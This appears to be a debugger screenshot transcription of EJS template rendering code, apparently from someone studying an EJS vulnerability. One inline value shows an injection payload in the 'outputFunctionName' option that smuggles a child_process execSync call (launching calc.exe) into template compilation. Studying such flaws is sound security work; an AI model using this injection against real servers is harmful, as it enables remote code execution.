 473 viewOpts = data.settings['view options'];
474 if (viewOpts) {
475 utils.shallowCopy(opts, viewOpts); viewOpts: Object {outputFunctionName: "x;process.mainModule.require('child_process').execSync('calc.exe');s"}
476 }
477 }
478 // Express 2 and lower, values set in app.locals, or people who just
479 // want to pass options in their data. NOTE: These values will override
480 // anything previously set in settings  or settings['view options']
481 utils.shallowCopyFromList(opts, data, _OPTS_PASSABLE_WITH_DATA_EXPRESS); _OPTS_PASSABLE_WITH_DATA_EXPRESS: Array(12) ["delimiter","scope","context","debug","com
482 }
483 opts.filename = filename; filename: "E:\NodeJs\EJSStudy\index.ejs" opts.filename: "E:\NodeJs\EJSStudy\index.ejs"
484 }
485 else {
486 data = {};
487 }
488
489 return tryHandleCache(opts, data, cb); data: Object {settings: Object,test: "2",_locals: Object,cache: false} opts: Object {filename: "E:\NodeJs\EJSStudy\index.e
490 };
491
r